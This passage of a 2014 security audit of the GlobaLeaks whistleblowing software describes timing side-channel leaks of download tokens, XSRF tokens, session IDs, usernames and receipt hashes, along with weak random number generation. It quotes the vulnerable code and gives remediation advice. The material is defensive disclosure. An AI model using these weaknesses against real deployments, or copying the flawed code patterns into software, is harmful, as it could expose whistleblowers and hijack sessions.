**Status:** The description of this vulnerability is incomplete. There is no proof of concept, but we do not intend to make one.### <span id="page-25-0"></span>**Issue J.1: Timing Leak of File Download Token**

### **Reported** 2014-02-21

**Synopsis:** File download tokens can leak via the timing side-channel.

**Impact:** An attacker may be able to download submitted files.

**Attack Resources:** See [Issue J: Attacker May Be Able To Extract Secrets Through Side-Channe](#page-24-1)l [Attacks](#page-24-1).

**Feasibility:** See Issue J.

**Verification:** Verified by source code inspection.

### **Vulnerability Description:**

The file download token is used as a key in the database to find the file to download. An attacker might be able to measure the amount of time this takes to extract a valid file download token.

```
def download_file(store, file_id):
\mathbb{R}^{n} " \mathbb{R}^{n} " \mathbb{R}^{n} " \mathbb{R}^{n} Auth temporary disabled, just Tip_id and File_id required
      """
      rfile = store.find(ReceiverFile,
                                ReceiverFile.id == unicode(file_id)).one()
     \# ...
```
**Mitigation:** See Issue J.

**Remediation:** Remediation of this issue is [Future Work](#page-35-5).

**Status:** Not proven exploitable, but we are confident the channel exists.### <span id="page-26-0"></span>**Issue J.2: Timing Leak of Collection Download Token**

### **Reported** 2014-02-21

**Synopsis:** Collection download tokens may be leaked via the timing side-channel.

**Impact:** An attacker may be able to download submitted files.

**Attack Resources:** See [Issue J: Attacker May Be Able To Extract Secrets Through Side-Channe](#page-24-1)l [Attacks](#page-24-1).

**Feasibility:** See Issue J.

**Verification:** Verified by source code inspection.

### **Vulnerability Description:**

The collection download token is checked by looking it up in a dict hash table. The time taken depends on what's already in the table. An attacker may be able to use this to extract a collection download ID.

```
def get(temporary_download_id):
     if temporary_download_id in GLSetting.download_tokens:
         if GLSetting.download_tokens[temporary_download_id].id_type == 'rtip':
             return GLSetting.download_tokens[temporary_download_id].id_val
     return None
```
**Mitigation:** See Issue J.

**Remediation:** Remediation of this issue is [Future Work](#page-35-5).

**Status:** Not proven exploitable, but we are confident the channel exists.### <span id="page-27-0"></span>**Issue J.3: Timing Leak of XSRF Token**

### **Reported** 2014-02-21

**Synopsis:** The XSRF token can leak via the timing side-channel.

**Impact:** A cross-domain timing attack could be used to learn the user's XSRF token.

**Attack Resources:** See [Issue J: Attacker May Be Able To Extract Secrets Through Side-Channe](#page-24-1)l [Attacks](#page-24-1).

### **Feasibility:** See Issue J.

**Verification:** Verified by source code inspection.

### **Vulnerability Description:**

The XSRF token is checked with the  $!=$  operator, whose execution time varies with the length of the common prefix of the two strings.

```
def check_xsrf_cookie(self):
    \overline{n}" \overline{n}""
         Override needed to change name of header name
     """
     token = self.request.headers.get("X-XSRF-TOKEN")
     if not token:
          raise HTTPError(403, "X-XSRF-TOKEN argument missing from POST")
     if self.xsrf_token != token:
          raise HTTPError(403, "XSRF cookie does not match POST argument")
```
### **Mitigation:** See Issue J.

### **Remediation:**

Replace the comparison with constant\_time\_compare or equivalent (see Issue J).

**Status:** Not proven exploitable, but we are confident the channel exists, assuming this code gets called.### <span id="page-28-0"></span>**Issue J.4: Timing Leak of Session ID**

### **Reported** 2014-02-21

**Synopsis:** The session ID can leak via the timing side-channel.

**Impact:** An attacker may be able to extract a session ID.

**Attack Resources:** A user must be logged in (an unexpired session) at the same time an attacker measures response times to the attacker's requests to the Node.

**Feasibility:** See Issue J.

**Verification:** Verified by source code inspection.

### **Vulnerability Description:**

The session ID is validated by looking it up in a dict hash table. The time taken depends on what's already in the table; an attacker might be able to exploit this to extract a valid session ID.

```
@property
def current_user(self):
    session_id = None
    session id = self.request.headers.get('X-Session')
     if session_id == None:
         return None
     try:
         session = GLSetting.sessions[session_id]
     except KeyError:
         return None
     return session
```
### **Mitigation:** See Issue J.

**Remediation:** Remediation of this issue is [Future Work](#page-35-5).

**Status:** Not proven exploitable, but we are confident the channel exists.### <span id="page-29-0"></span>**Issue J.5: Timing Leak of Usernames**

### **Reported** 2014-02-21

**Synopsis:** Usernames and email addresses can leak via the timing side-channel.

**Impact:** An attacker may be able to extract valid usernames. (Note that a receiver's username is their email address.)

**Attack Resources:** See [Issue J: Attacker May Be Able To Extract Secrets Through Side-Channe](#page-24-1)l **[Attacks](#page-24-1)** 

#### **Feasibility:** See Issue J.

**Verification:** Verified by source code inspection.

#### **Vulnerability Description:**

When a user tries to log in as the Node administrator or receiver, a distinct code path is taken when the username is valid but the password is not. This causes the Node's response time to vary, which might let an attacker confirm that an account exists, or extract a valid username.

See the Note comments added to the code below:

```
@transact
def login_receiver(store, username, password):
     # Note: Username comparison in the database query leaks information.
    receiver_user = store.find(User, User.username == username).one()
     if not receiver_user or receiver_user.role != 'receiver':
         # Note: This path is taken when the user doesn't exist at all.
         log.debug("Receiver: Fail auth, username %s do not exists" % username)
         return False
     if not security.check_password(password, receiver_user.password, receiver_user.salt):
         # Note: This path is taken when the user DOES exist, but the
         # password is wrong. It does more stuff, so it probably
         # takes longer to execute.
         receiver_user.failed_login_count += 1
         log.debug("Receiver login: Invalid password (failed: %d)" % receiver_user.failed_login_count)
         if username in GLSetting.failed_login_attempts:
             GLSetting.failed_login_attempts[username] += 1
         else:
            GLSetting.failed login attempts[username] = 1
        return False
     else:
         log.debug("Receiver: Authorized receiver %s" % username)
         receiver_user.last_login = datetime_now()
         receiver = store.find(Receiver, (Receiver.user_id == receiver_user.id)).one()
         return receiver.id
```
#### **Mitigation:** See Issue J.

**Remediation:** Remediation of this issue is [Future Work](#page-35-5).

**Status:** [Appendix D. Side-Channel Attack Proof of Concept](#page-46-1) shows that this channel does leak this information; we have not addressed the feasibility of exploiting it.### <span id="page-30-0"></span>**Issue J.6: Timing Leak of Receipt Hashes**

### **Reported** 2014-02-21

**Synopsis:** Receipt hashes can leak via the timing side-channel.

**Impact:** An attacker may be able to extract the hash of a whistleblower's receipt.

**Attack Resources:** The attacker must know the Node's receipt salt and be able to measure the time it takes the GlobaLeaks server to respond to their requests.

**Feasibility:** The receipt salt is stored in the Node's database on the filesystem. See also [Issue J: Attacker](#page-24-1) [May Be Able To Extract Secrets Through Side-Channel Attacks](#page-24-1).

**Verification:** Verified by source code inspection.

### **Vulnerability Description:**

The hash of the whistleblower's receipt is looked up in the database.

```
wb_tip = store.find(WhistleblowerTip,
                     WhistleblowerTip.receipt_hash == unicode(hashed_receipt)).one()
```
### **Mitigation:** See Issue J.

**Remediation:** Remediation of this issue is [Future Work](#page-35-5).

**Status:** Not proven exploitable, but we are confident the channel exists.### <span id="page-31-1"></span><span id="page-31-0"></span>**Issue K: Secrets Generated with Non-CSPRNG**

### **Reported:** 2014-02-07

**Synopsis:** When deployed on some systems, GlobaLeaks may generate some of its secrets with an insecure pseudo-random number generator, PRNG, and an attacker might be able to guess them.

**Impact:** Every case where the PRNG output is used, which requires non-predictability, is affected on vulnerable configurations. Here are some *non-exhaustive* cases which we have not fully verified:

- File download tokens may be guessable allowing remote attackers to download Tip submissions without any user account, nor any explicit download token sharing.
- Receipts may be compromised, allowing a remote attacker to authenticate as one or more **Whistleblowers**
- Web session tokens may be compromised, allowing remote attackers to hijack existing web sessions.
- Web CSRF protection tokens may be guessed, allowing attackers to compromise victim users by convincing them to visit malicious web pages on any site with the same browser instance authenticated to the GlobaLeaks Node.

Note, this vulnerability is particularly pernicious because the PRNG security depends on specific operating system configurations, and a fallback to an insecure PRNG is a silent security failure.

**Attack Resources:** When a weak pseudo-random number generator is used, the attacker needs to know the state to predict future and past outputs. They can acquire the state by brute-force guessing or by reverse-engineering it from known outputs.

An example output might be easy to acquire by any remote attacker without any account, such as if the PRNG output appears as a web session token provided in an HTTP response prior to user authentication.

**Feasibility:** The attack is only feasible when GlobaLeaks is deployed in such a way that the random number generators are not secure. For example, Linux systems without /dev/urandom and on Solaris, where uuid\_generate\_random() may not be cryptographically secure.

**Verification:** This vulnerability was verified by inspecting GlobaLeaks source code, and the source code of the libraries it uses.

#### **Vulnerability Description:**

uuid4() is used for the file-download token and collection-download token. This is done in handlers/base.py as follows:

```
self.id = unicode(uuid4())
self.id val = id val
self.id_type = 'rtip' # this is just a debug/informative information
self.expireCallbacks = []
GLSetting.download_tokens[self.id] = self
self. expireCall = reactor.callLater(self.tokenTimeout, self.expire)
```
